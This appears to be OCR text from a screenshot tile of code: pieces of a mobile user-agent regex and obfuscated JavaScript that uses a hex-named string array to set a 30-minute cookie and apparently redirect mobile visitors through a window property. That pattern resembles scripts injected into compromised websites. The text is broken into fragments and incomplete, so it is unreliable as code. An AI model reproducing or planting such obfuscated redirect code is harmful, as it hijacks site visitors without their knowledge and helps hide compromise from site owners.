
ca)|m\-
mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
e|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
50|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
o|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}